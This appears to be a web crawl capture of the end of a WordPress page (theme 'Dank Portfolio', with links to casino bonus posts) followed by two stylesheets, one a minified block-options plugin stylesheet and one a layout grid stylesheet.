		<div class="nav-links"><div class="nav-previous"><a href="https://tienequevenirasiestadicho.com/slotocash-150-mobile-casino-bonus-100-free-revolves" rel="prev">Slotocash 150 mobile casino bonus 100 % free Revolves</a></div><div class="nav-next"><a href="https://tienequevenirasiestadicho.com/free-spins-no-deposit-%ef%b8%8f-best-fortunes-of-sparta-slot-totally-free-revolves-gambling-enterprises" rel="next">Free Spins No-deposit ️ Best fortunes of sparta slot Totally free Revolves Gambling enterprises</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="grid">
		<div class="site-info">
			
			 Dank Portfolio by <a href="https://thepixeltribe.com/">Aperture WP</a>.		</div><!-- .site-info -->
</div><!-- #page -->
</footer><!-- #colophon -->

<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/smoothstate.js?ver=209981215' id='smoothstate-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599' id='dank-portfolio-scripts-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/skip-link-focus-fix.js?ver=20151215' id='dank-portfolio-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.3' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tienequevenirasiestadicho.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6
body_size: 4349
content:
body:not(.wp-admin) .blockopts-show{display:none}@media screen and (min-width:769px){body:not(.wp-admin) .blockopts-hide.blockopts-desktop,body:not(.wp-admin) .editorskit-no-desktop{display:none}body:not(.wp-admin) .blockopts-show.blockopts-desktop{display:block}}@media screen and (max-width:768px) and (min-width:737px){body:not(.wp-admin) .blockopts-hide.blockopts-tablet,body:not(.wp-admin) .editorskit-no-tablet{display:none}body:not(.wp-admin) .blockopts-show.blockopts-tablet{display:block}body:not(.wp-admin) .has-tablet-text-align-center{text-align:center}body:not(.wp-admin) .has-tablet-text-align-right{text-align:right}body:not(.wp-admin) .has-tablet-text-align-left{text-align:left}body:not(.wp-admin) .has-tablet-text-align-justify{text-align:justify}}@media screen and (max-width:736px){body:not(.wp-admin) .blockopts-hide.blockopts-mobile,body:not(.wp-admin) .editorskit-no-mobile{display:none}body:not(.wp-admin) .blockopts-show.blockopts-mobile{display:block}body:not(.wp-admin) .has-mobile-text-align-center{text-align:center}body:not(.wp-admin) .has-mobile-text-align-right{text-align:right}body:not(.wp-admin) .has-mobile-text-align-left{text-align:left}body:not(.wp-admin) .has-mobile-text-align-justify{text-align:justify}}.mt-0{margin-top:0!important}.mb-0{margin-bottom:0!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.is-style-editorskit-circular.wp-block-image img,.is-style-editorskit-circular:not(.wp-block-image){border-radius:9999px!important;object-fit:cover;overflow:hidden}.is-style-editorskit-rounded.wp-block-image img,.is-style-editorskit-rounded:not(.wp-block-image){border-radius:.5em;overflow:hidden}.is-style-editorskit-diagonal.wp-block-image img,.is-style-editorskit-diagonal:not(.wp-block-image){clip-path:polygon(0 12%,0 100%,100% 88%,100% 0)}.is-style-editorskit-inverted-diagonal.wp-block-image img,.is-style-editorskit-inverted-diagonal:not(.wp-block-image){clip-path:polygon(0 0,0 88%,100% 100%,100% 12%)}.is-style-editorskit-shadow.wp-block-image img,.is-style-editorskit-shadow:not(.wp-block-image){box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)}.is-style-editorskit-shadow.wp-block-image img:hover,.is-style-editorskit-shadow:not(.wp-block-image):hover{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}ul.has-list-bullet-color li:before{top:2px;content:"\2022";text-align:center;font-weight:900;background-color:transparent;color:var(--ek-bullet-color)}ol.has-list-bullet-color{counter-reset:li var(--li-start,0)}ol.has-list-bullet-color li{counter-increment:li}ol.has-list-bullet-color li:before{content:counter(li) ".";top:2px;text-align:center;background-color:transparent;color:var(--ek-bullet-color)}ol.has-list-bullet-color:not(.is-style-connected) li:before{width:auto!important;min-width:25px}ol.has-list-bullet-color.is-style-default li{counter-increment:li;counter-reset:li counter(li)}ol.has-list-bullet-color.is-style-default li:before{top:1em;margin-top:-.95em}ol.has-list-bullet-color li,ol.is-style-arrow li,ol.is-style-checked li,ol.is-style-connected li,ol.is-style-crossed li,ol.is-style-dashed li,ol.is-style-starred li,ul.has-list-bullet-color li,ul.is-style-arrow li,ul.is-style-checked li,ul.is-style-connected li,ul.is-style-crossed li,ul.is-style-dashed li,ul.is-style-starred li{list-style-type:none!important;padding-left:8px;position:relative}ol.has-list-bullet-color li:before,ol.is-style-arrow li:before,ol.is-style-checked li:before,ol.is-style-connected li:before,ol.is-style-crossed li:before,ol.is-style-dashed li:before,ol.is-style-starred li:before,ul.has-list-bullet-color li:before,ul.is-style-arrow li:before,ul.is-style-checked li:before,ul.is-style-connected li:before,ul.is-style-crossed li:before,ul.is-style-dashed li:before,ul.is-style-starred li:before{background-size:cover;display:inline-block;height:25px;left:-25px;position:absolute;top:1em;margin-top:-18px;transform:scale(.9);width:25px;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat}ol.is-style-arrow li:before,ol.is-style-checked li:before,ol.is-style-connected li:before,ol.is-style-crossed li:before,ol.is-style-starred li:before,ul.is-style-arrow li:before,ul.is-style-checked li:before,ul.is-style-connected li:before,ul.is-style-crossed li:before,ul.is-style-starred li:before{content:"";background-color:currentColor}ol.is-style-arrow li:before,ul.is-style-arrow li:before{transform:scale(.65);margin-top:-16px;mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" > <path d="M5.88 4.12L13.76 12l-7.88 7.88L8 22l10-10L8 2z"></path><path fill="none" d="M0 0h24v24H0z"></path></svg>');-webkit-mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" > <path d="M5.88 4.12L13.76 12l-7.88 7.88L8 22l10-10L8 2z"></path><path fill="none" d="M0 0h24v24H0z"></path></svg>')}ol.is-style-checked li:before,ul.is-style-checked li:before{mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" ><path fill="none" d="M0 0h24v24H0z"></path><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"></path></svg>');-webkit-mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" ><path fill="none" d="M0 0h24v24H0z"></path><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"></path></svg>')}ol.is-style-crossed li:before,ul.is-style-crossed li:before{mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" ><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path><path fill="none" d="M0 0h24v24H0z"></path></svg>');-webkit-mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" ><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path><path fill="none" d="M0 0h24v24H0z"></path></svg>')}ol.is-style-starred li:before,ul.is-style-starred li:before{mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" > <path fill="none" d="M0 0h24v24H0z"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path><path fill="none" d="M0 0h24v24H0z"></path></svg>');-webkit-mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" > <path fill="none" d="M0 0h24v24H0z"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path><path fill="none" d="M0 0h24v24H0z"></path></svg>')}ol.is-style-dashed li:before,ul.is-style-dashed li:before{content:"–";text-align:right}ol.is-style-connected,ol.is-style-connected ol,ol.is-style-connected ul,ul.is-style-connected,ul.is-style-connected ol,ul.is-style-connected ul{overflow:hidden}ol.is-style-connected li:before,ul.is-style-connected li:before{border-radius:9999px;background:currentColor;height:12px;width:12px;top:.5em;left:-18px;margin-top:0}ol.is-style-connected li:after,ul.is-style-connected li:after{content:"";position:absolute;height:125%;border-left:2px solid;left:-13px;top:0}ol.is-style-connected.has-list-bullet-color li:before,ul.is-style-connected.has-list-bullet-color li:before{background-color:var(--ek-bullet-color)}ol.is-style-connected.has-list-bullet-color li:after,ul.is-style-connected.has-list-bullet-color li:after{border-color:var(--ek-bullet-color)}ol.is-style-none,ol.is-style-none li,ul.is-style-none,ul.is-style-none li{list-style-type:none!important;padding-left:0!important}ol.is-style-none li,ul.is-style-none li{margin-left:0!important}ol.is-style-none li:before,ul.is-style-none li:before{content:""}.is-style-gapless.wp-block-columns>.wp-block-column{margin-left:0;margin-right:0;flex-basis:50%}.wp-block-media-text:not(.has-media-on-the-right):not(.has-media-on-the-left).has-media-on-the-top{grid-template-columns:100%!important;grid-template-areas:"media-text-media" "media-text-content"}.wp-block-media-text:not(.has-media-on-the-right):not(.has-media-on-the-left).has-media-on-the-top .wp-block-media-text__content{grid-column:1;grid-row:2}.wp-block-media-text:not(.has-media-on-the-right):not(.has-media-on-the-left).has-media-on-the-bottom{grid-template-columns:100%!important;grid-template-areas:"media-text-content" "media-text-media"}.wp-block-media-text:not(.has-media-on-the-right):not(.has-media-on-the-left).has-media-on-the-bottom .wp-block-media-text__media{grid-column:1;grid-row:2}.wp-block-media-text:not(.has-media-on-the-right):not(.has-media-on-the-left).has-media-on-the-bottom .wp-block-media-text__content{grid-column:1;grid-row:1}.wp-block-cover.is-vertically-aligned-top{align-items:flex-start;align-self:flex-start}.wp-block-cover.is-vertically-aligned-bottom{align-items:flex-end;align-self:flex-end}.ek-linked-block{position:relative!important}.ek-linked-block a.editorskit-block-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:90}.ek-linked-block.ek-linked-block-animate{transition:.35s}.ek-linked-block.ek-linked-block-animate:hover{transform:translateY(-15px)}.uppercase{text-transform:uppercase}.has-inline-background{padding:.12em 4px;border-radius:2px}div[class*=wp-block-].caption-align-left figcaption,figure[class*=wp-block-].caption-align-left figcaption,ul[class*=wp-block-].caption-align-left figcaption{text-align:left}div[class*=wp-block-].caption-align-center figcaption,figure[class*=wp-block-].caption-align-center figcaption,ul[class*=wp-block-].caption-align-center figcaption{text-align:center}div[class*=wp-block-].caption-align-right figcaption,figure[class*=wp-block-].caption-align-right figcaption,ul[class*=wp-block-].caption-align-right figcaption{text-align:right}.has-text-align-justify{text-align:justify}.has-ek-indent{padding-left:var(--ek-indent,20px)}.ek-align-slim{max-width:500px!important;margin-left:auto;margin-right:auto}.ek-padding--sm{padding:14px!important}.ek-padding--md{padding:24px!important}.ek-padding--lg{padding:34px!important}.ek-padding--xl{padding:60px!important}.ek-rounded-none{border-radius:0!important}.ek-rounded-sm{border-radius:.125rem!important}.ek-rounded-md{border-radius:.25rem!important}.ek-rounded-lg{border-radius:.5rem!important}.ek-rounded-xl{border-radius:.9rem!important}.ek-rounded-full{border-radius:9999px!important}.ek-rounded-full,.ek-rounded-lg,.ek-rounded-md,.ek-rounded-sm,.ek-rounded-xl{overflow:hidden}@media (max-width:1024px){.lg\:ek-padding--sm{padding:14px!important}.lg\:ek-padding--md{padding:24px!important}.lg\:ek-padding--lg{padding:34px!important}.lg\:ek-padding--xl{padding:60px!important}}@media (max-width:768px){.md\:ek-padding--sm{padding:14px!important}.md\:ek-padding--md{padding:24px!important}.md\:ek-padding--lg{padding:34px!important}.md\:ek-padding--xl{padding:60px!important}}@media (max-width:640px){.sm\:ek-padding--sm{padding:14px!important}.sm\:ek-padding--md{padding:24px!important}.sm\:ek-padding--lg{padding:34px!important}.sm\:ek-padding--xl{padding:60px!important}}.ek-margin--sm{margin:14px!important}.ek-margin--md{margin:24px!important}.ek-margin--lg{margin:34px!important}.ek-margin--xl{margin:60px!important}@media (max-width:1024px){.lg\:ek-margin--sm{margin:14px!important}.lg\:ek-margin--md{margin:24px!important}.lg\:ek-margin--lg{margin:34px!important}.lg\:ek-margin--xl{margin:60px!important}}@media (max-width:768px){.md\:ek-margin--sm{margin:14px!important}.md\:ek-margin--md{margin:24px!important}.md\:ek-margin--lg{margin:34px!important}.md\:ek-margin--xl{margin:60px!important}}@media (max-width:640px){.sm\:ek-margin--sm{margin:14px!important}.sm\:ek-margin--md{margin:24px!important}.sm\:ek-margin--lg{margin:34px!important}.sm\:ek-margin--xl{margin:60px!important}}body:not(.wp-admin) .ek-flex>div{display:flex!important}body:not(.wp-admin) .ek-flex-initial>div{flex:0 1 auto!important}body:not(.wp-admin) .ek-flex-1>div{flex:1 1 0%!important}body:not(.wp-admin) .ek-flex-auto>div{flex:1 1 auto!important}body:not(.wp-admin) .ek-flex-none>div{flex:none!important}body:not(.wp-admin) .ek-flex-no-wrap>div{flex-wrap:nowrap!important}body:not(.wp-admin) .ek-flex-wrap>div{flex-wrap:wrap!important}body:not(.wp-admin) .ek-flex-wrap-reverse>div{flex-wrap:wrap-reverse!important}body:not(.wp-admin) .ek-flex-row>div{flex-direction:row!important}body:not(.wp-admin) .ek-flex-row-reverse>div{flex-direction:row-reverse!important}body:not(.wp-admin) .ek-flex-col>div{flex-direction:column!important}body:not(.wp-admin) .ek-flex-col-reverse>div{flex-direction:column-reverse!important}body:not(.wp-admin) .ek-items-stretch>div{align-items:stretch!important}body:not(.wp-admin) .ek-items-start>div{align-items:flex-start!important}body:not(.wp-admin) .ek-items-center>div{align-items:center!important}body:not(.wp-admin) .ek-items-end.wp-block-cover,body:not(.wp-admin) .ek-items-end>div{align-items:flex-end!important}body:not(.wp-admin) .ek-items-baseline>div{align-items:baseline!important}body:not(.wp-admin) .ek-justify-start>div{justify-content:flex-start!important}body:not(.wp-admin) .ek-justify-center>div{justify-content:center!important}body:not(.wp-admin) .ek-justify-end>div{justify-content:flex-end!important}body:not(.wp-admin) .ek-justify-between>div{justify-content:space-between!important}body:not(.wp-admin) .ek-justify-around>div{justify-content:space-around!important}@media (max-width:1024px){body:not(.wp-admin) .lg\:ek-flex>div{display:flex!important}body:not(.wp-admin) .lg\:ek-flex-initial>div{flex:0 1 auto!important}body:not(.wp-admin) .lg\:ek-flex-1>div{flex:1 1 0%!important}body:not(.wp-admin) .lg\:ek-flex-auto>div{flex:1 1 auto!important}body:not(.wp-admin) .lg\:ek-flex-none>div{flex:none!important}body:not(.wp-admin) .lg\:ek-flex-no-wrap>div{flex-wrap:nowrap!important}body:not(.wp-admin) .lg\:ek-flex-wrap>div{flex-wrap:wrap!important}body:not(.wp-admin) .lg\:ek-flex-wrap-reverse>div{flex-wrap:wrap-reverse!important}body:not(.wp-admin) .lg\:ek-flex-row>div{flex-direction:row!important}body:not(.wp-admin) .lg\:ek-flex-row-reverse>div{flex-direction:row-reverse!important}body:not(.wp-admin) .lg\:ek-flex-col>div{flex-direction:column!important}body:not(.wp-admin) .lg\:ek-flex-col-reverse>div{flex-direction:column-reverse!important}body:not(.wp-admin) .lg\:ek-items-stretch>div{align-items:stretch!important}body:not(.wp-admin) .lg\:ek-items-start>div{align-items:flex-start!important}body:not(.wp-admin) .lg\:ek-items-center>div{align-items:center!important}body:not(.wp-admin) .lg\:ek-items-end>div{align-items:flex-end!important}body:not(.wp-admin) .lg\:ek-items-baseline>div{align-items:baseline!important}body:not(.wp-admin) .lg\:ek-justify-start>div{justify-content:flex-start!important}body:not(.wp-admin) .lg\:ek-justify-center>div{justify-content:center!important}body:not(.wp-admin) .lg\:ek-justify-end>div{justify-content:flex-end!important}body:not(.wp-admin) .lg\:ek-justify-between>div{justify-content:space-between!important}body:not(.wp-admin) .lg\:ek-justify-around>div{justify-content:space-around!important}}@media (max-width:768px){body:not(.wp-admin) .md\:ek-flex>div{display:flex!important}body:not(.wp-admin) .md\:ek-flex-initial>div{flex:0 1 auto!important}body:not(.wp-admin) .md\:ek-flex-1>div{flex:1 1 0%!important}body:not(.wp-admin) .md\:ek-flex-auto>div{flex:1 1 auto!important}body:not(.wp-admin) .md\:ek-flex-none>div{flex:none!important}body:not(.wp-admin) .md\:ek-flex-no-wrap>div{flex-wrap:nowrap!important}body:not(.wp-admin) .md\:ek-flex-wrap>div{flex-wrap:wrap!important}body:not(.wp-admin) .md\:ek-flex-wrap-reverse>div{flex-wrap:wrap-reverse!important}body:not(.wp-admin) .md\:ek-flex-row>div{flex-direction:row!important}body:not(.wp-admin) .md\:ek-flex-row-reverse>div{flex-direction:row-reverse!important}body:not(.wp-admin) .md\:ek-flex-col>div{flex-direction:column!important}body:not(.wp-admin) .md\:ek-flex-col-reverse>div{flex-direction:column-reverse!important}body:not(.wp-admin) .md\:ek-items-stretch>div{align-items:stretch!important}body:not(.wp-admin) .md\:ek-items-start>div{align-items:flex-start!important}body:not(.wp-admin) .md\:ek-items-center>div{align-items:center!important}body:not(.wp-admin) .md\:ek-items-end>div{align-items:flex-end!important}body:not(.wp-admin) .md\:ek-items-baseline>div{align-items:baseline!important}body:not(.wp-admin) .md\:ek-justify-start>div{justify-content:flex-start!important}body:not(.wp-admin) .md\:ek-justify-center>div{justify-content:center!important}body:not(.wp-admin) .md\:ek-justify-end>div{justify-content:flex-end!important}body:not(.wp-admin) .md\:ek-justify-between>div{justify-content:space-between!important}body:not(.wp-admin) .md\:ek-justify-around>div{justify-content:space-around!important}}@media (max-width:640px){body:not(.wp-admin) .sm\:ek-flex>div{display:flex!important}body:not(.wp-admin) .sm\:ek-flex-initial>div{flex:0 1 auto!important}body:not(.wp-admin) .sm\:ek-flex-1>div{flex:1 1 0%!important}body:not(.wp-admin) .sm\:ek-flex-auto>div{flex:1 1 auto!important}body:not(.wp-admin) .sm\:ek-flex-none>div{flex:none!important}body:not(.wp-admin) .sm\:ek-flex-no-wrap>div{flex-wrap:nowrap!important}body:not(.wp-admin) .sm\:ek-flex-wrap>div{flex-wrap:wrap!important}body:not(.wp-admin) .sm\:ek-flex-wrap-reverse>div{flex-wrap:wrap-reverse!important}body:not(.wp-admin) .sm\:ek-flex-row>div{flex-direction:row!important}body:not(.wp-admin) .sm\:ek-flex-row-reverse>div{flex-direction:row-reverse!important}body:not(.wp-admin) .sm\:ek-flex-col>div{flex-direction:column!important}body:not(.wp-admin) .sm\:ek-flex-col-reverse>div{flex-direction:column-reverse!important}body:not(.wp-admin) .sm\:ek-items-stretch>div{align-items:stretch!important}body:not(.wp-admin) .sm\:ek-items-start>div{align-items:flex-start!important}body:not(.wp-admin) .sm\:ek-items-center>div{align-items:center!important}body:not(.wp-admin) .sm\:ek-items-end>div{align-items:flex-end!important}body:not(.wp-admin) .sm\:ek-items-baseline>div{align-items:baseline!important}body:not(.wp-admin) .sm\:ek-justify-start>div{justify-content:flex-start!important}body:not(.wp-admin) .sm\:ek-justify-center>div{justify-content:center!important}body:not(.wp-admin) .sm\:ek-justify-end>div{justify-content:flex-end!important}body:not(.wp-admin) .sm\:ek-justify-between>div{justify-content:space-between!important}body:not(.wp-admin) .sm\:ek-justify-around>div{justify-content:space-around!important}}.ek-w-full,.ek-w-full>.wp-block-button__link{width:100%}@media (max-width:768px){.md\:ek-w-full,.md\:ek-w-full>.wp-block-button__link{width:100%}}@media (max-width:640px){.sm\:ek-w-full,.sm\:ek-w-full>.wp-block-button__link{width:100%}}body .entry [class*=wp-block-].h-screen,body div [class*=wp-block-].h-screen{min-height:100vh}body .entry [class*=wp-block-].h-screen.wp-block-image img,body div [class*=wp-block-].h-screen.wp-block-image img{object-fit:cover;min-height:100vh}body.ek-has-typography.ek-has-content-font-family.ek-has-body-font-family,body.ek-has-typography.ek-has-content-font-family .entry-content dl,body.ek-has-typography.ek-has-content-font-family .entry-content dt,body.ek-has-typography.ek-has-content-font-family .entry-content ol,body.ek-has-typography.ek-has-content-font-family .entry-content p,body.ek-has-typography.ek-has-content-font-family .entry-content ul{font-family:var(--ek-font-family,inherit)}body.ek-has-typography.ek-has-content-font-size .entry-content dl:not([class*=-font-size]),body.ek-has-typography.ek-has-content-font-size .entry-content dt:not([class*=-font-size]),body.ek-has-typography.ek-has-content-font-size .entry-content ol:not([class*=-font-size]),body.ek-has-typography.ek-has-content-font-size .entry-content p:not([class*=-font-size]),body.ek-has-typography.ek-has-content-font-size .entry-content ul:not([class*=-font-size]){font-size:var(--ek-font-size,inherit)}body.ek-has-typography.ek-has-content-line-height .entry-content dl,body.ek-has-typography.ek-has-content-line-height .entry-content dt,body.ek-has-typography.ek-has-content-line-height .entry-content ol,body.ek-has-typography.ek-has-content-line-height .entry-content p,body.ek-has-typography.ek-has-content-line-height .entry-content ul{line-height:var(--ek-line-height,inherit)}body.ek-has-typography.ek-has-content-letter-spacing .entry-content dl,body.ek-has-typography.ek-has-content-letter-spacing .entry-content dt,body.ek-has-typography.ek-has-content-letter-spacing .entry-content ol,body.ek-has-typography.ek-has-content-letter-spacing .entry-content p,body.ek-has-typography.ek-has-content-letter-spacing .entry-content ul{letter-spacing:var(--ek-letter-spacing,inherit)}body.ek-has-typography.ek-apply-H1-to-title .entry-title{font-family:var(--ek-heading-font-family,inherit)}body.ek-has-typography.ek-apply-H1-to-title.ek-has-H1-font-size .entry-title{font-size:var(--ek-H1-font-size,inherit)}body.ek-has-typography.ek-apply-H1-to-title.ek-has-H1-font-weight .entry-title{font-weight:var(--ek-H1-font-weight,700)}body.ek-has-typography.ek-apply-H1-to-title.ek-has-H1-lineheight .entry-title{line-height:var(--ek-H1-line-height,inherit)}body.ek-has-typography.ek-apply-H1-to-title.ek-has-H1-letter-spacing .entry-title{letter-spacing:var(--ek-H1-letter-spacing,inherit)}body.ek-has-typography.ek-apply-H1-to-title.ek-has-H1-text-transform .entry-title{text-transform:var(--ek-H1-text-transform,inherit)}body.ek-has-typography .entry-content>:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6){font-weight:var(--ek-font-weight,normal)}body.ek-has-typography .entry-content h1,body.ek-has-typography .entry-content h2,body.ek-has-typography .entry-content h3,body.ek-has-typography .entry-content h4,body.ek-has-typography .entry-content h5,body.ek-has-typography .entry-content h6{font-weight:var(--ek-heading-font-weight,700)}body.ek-has-typography.ek-has-header-font-family .entry-content h1,body.ek-has-typography.ek-has-header-font-family .entry-content h2,body.ek-has-typography.ek-has-header-font-family .entry-content h3,body.ek-has-typography.ek-has-header-font-family .entry-content h4,body.ek-has-typography.ek-has-header-font-family .entry-content h5,body.ek-has-typography.ek-has-header-font-family .entry-content h6{font-family:var(--ek-heading-font-family,inherit)}body.ek-has-typography.ek-has-H1-font-size .entry-content h1{font-size:var(--ek-H1-font-size,inherit)}body.ek-has-typography.ek-has-H1-font-weight .entry-content h1{font-weight:var(--ek-H1-font-weight,700)}body.ek-has-typography.ek-has-H1-line-height .entry-content h1{line-height:var(--ek-H1-line-height,inherit)}body.ek-has-typography.ek-has-H1-letter-spacing .entry-content h1{letter-spacing:var(--ek-H1-letter-spacing,inherit)}body.ek-has-typography.ek-has-H1-text-transform .entry-content h1{text-transform:var(--ek-H1-text-transform,inherit)}body.ek-has-typography.ek-has-H2-font-size .entry-content h2{font-size:var(--ek-H2-font-size,inherit)}body.ek-has-typography.ek-has-H2-font-weight .entry-content h2{font-weight:var(--ek-H2-font-weight,700)}body.ek-has-typography.ek-has-H2-line-height .entry-content h2{line-height:var(--ek-H2-line-height,inherit)}body.ek-has-typography.ek-has-H2-letter-spacing .entry-content h2{letter-spacing:var(--ek-H2-letter-spacing,inherit)}body.ek-has-typography.ek-has-H2-text-transform .entry-content h2{text-transform:var(--ek-H2-text-transform,inherit)}body.ek-has-typography.ek-has-H3-font-size .entry-content h3{font-size:var(--ek-H3-font-size,inherit)}body.ek-has-typography.ek-has-H3-font-weight .entry-content h3{font-weight:var(--ek-H3-font-weight,700)}body.ek-has-typography.ek-has-H3-line-height .entry-content h3{line-height:var(--ek-H3-line-height,inherit)}body.ek-has-typography.ek-has-H3-letter-spacing .entry-content h3{letter-spacing:var(--ek-H3-letter-spacing,inherit)}body.ek-has-typography.ek-has-H3-text-transform .entry-content h3{text-transform:var(--ek-H3-text-transform,inherit)}body.ek-has-typography.ek-has-H4-font-size .entry-content h4{font-size:var(--ek-H4-font-size,inherit)}body.ek-has-typography.ek-has-H4-font-weight .entry-content h4{font-weight:var(--ek-H4-font-weight,700)}body.ek-has-typography.ek-has-H4-line-height .entry-content h4{line-height:var(--ek-H4-line-height,inherit)}body.ek-has-typography.ek-has-H4-letter-spacing .entry-content h4{letter-spacing:var(--ek-H4-letter-spacing,inherit)}body.ek-has-typography.ek-has-H4-text-transform .entry-content h4{text-transform:var(--ek-H4-text-transform,inherit)}body.ek-has-typography.ek-has-H5-font-size .entry-content h5{font-size:var(--ek-H5-font-size,inherit)}body.ek-has-typography.ek-has-H5-font-weight .entry-content h5{font-weight:var(--ek-H5-font-weight,700)}body.ek-has-typography.ek-has-H5-line-height .entry-content h5{line-height:var(--ek-H5-line-height,inherit)}body.ek-has-typography.ek-has-H5-letter-spacing .entry-content h5{letter-spacing:var(--ek-H5-letter-spacing,inherit)}body.ek-has-typography.ek-has-H5-text-transform .entry-content h5{text-transform:var(--ek-H5-text-transform,inherit)}body.ek-has-typography.ek-has-H6-font-size .entry-content h6{font-size:var(--ek-H6-font-size,inherit)}body.ek-has-typography.ek-has-H6-font-weight .entry-content h6{font-weight:var(--ek-H6-font-weight,700)}body.ek-has-typography.ek-has-H6-line-height .entry-content h6{line-height:var(--ek-H6-line-height,inherit)}body.ek-has-typography.ek-has-H6-letter-spacing .entry-content h6{letter-spacing:var(--ek-H6-letter-spacing,inherit)}body.ek-has-typography.ek-has-H6-text-transform .entry-content h6{text-transform:var(--ek-H6-text-transform,inherit)}body.ek-has-typography.ek-has-button-font-family .wp-block-button__link{font-family:var(--ek-button-font-family,inherit)}body.ek-has-typography.ek-has-button-font-weight .wp-block-button__link{font-weight:var(--ek-button-font-weight,inherit)}body.ek-has-typography.ek-has-button-font-size .wp-block-button__link{font-size:var(--ek-button-font-size,inherit)}body.ek-has-typography.ek-has-button-line-height .wp-block-button__link{line-height:var(--ek-button-line-height,inherit)}body.ek-has-typography.ek-has-button-letter-spacing .wp-block-button__link{letter-spacing:var(--ek-button-letter-spacing,inherit)}body.ek-has-typography.ek-has-button-text-transform .wp-block-button__link{text-transform:var(--ek-button-text-transform,inherit)}body h1.has-ek-typography,body h2.has-ek-typography,body h3.has-ek-typography,body h4.has-ek-typography,body h5.has-ek-typography,body h6.has-ek-typography{font-family:var(--ek-heading-font-family,inherit);font-weight:var(--ek-heading-font-weight,inherit)}body .has-ek-typography,body .has-ek-typography blockquote,body .has-ek-typography dl,body .has-ek-typography dt,body .has-ek-typography ol,body .has-ek-typography p,body .has-ek-typography ul,body ol.has-ek-typography,body p.has-ek-typography,body ul.has-ek-typography{font-family:var(--ek-font-family,inherit);font-weight:var(--ek-font-weight,inherit)}body .has-ek-typography.wp-block-button{font-family:var(--ek-button-font-family,inherit)}body .has-ek-typography.wp-block-button .wp-block-button__link{font-family:var(--ek-button-font-family,inherit);font-weight:var(--ek-button-font-weight,inherit)}

--- FILE ---
content_type: text/css
request_url: https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/css/grid.css?ver=5.8.1
body_size: 942
content:
[class*='grid'],
[class*='col-'],
[class*='mobile-'],
.grid:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;	
}

[class*='col-'] {
	float: left;
  	min-height: 1px;
	padding-right: 20px; /* column-space */
}

[class*='col-'] [class*='col-']:last-child {
	padding-right: 0;
}

.grid {
	width: 100%;
	max-width: 1080px;
	margin: 0 auto;
}
.grid-wide {
	width: 100%;
	max-width: 1920px;
	margin: 0 auto;
}
.grid-mid {
	width: 100%;
	max-width: 960px;
	margin: 0 auto;
	padding: 1em 0;
}
.grid:after {
	content: "";
	display: table;
	clear: both;
}
.grid-wide:after {
	content: "";
	display: table;
	clear: both;
}
.grid-pad {
	padding-top: 20px;
	padding-left: 20px; /* grid-space to left */
	padding-right: 0; /* grid-space to right: (grid-space-left - column-space) e.g. 20px-20px=0 */
}

.push-right {
	float: right;
}

/* Content Columns */

.col-1-1 {
	width: 100%;
}
.col-2-3, .col-8-12 {
	width: 66.66%;
}

.col-1-2, .col-6-12 {
	width: 50%;
}

.col-1-3, .col-4-12 {
	width: 33.33%;
}

.col-1-4, .col-3-12, .grid-sizer {
	width: 25%;
}

.col-1-5 {
	width: 20%;
}

.col-1-6, .col-2-12 {
	width: 16.667%;
}

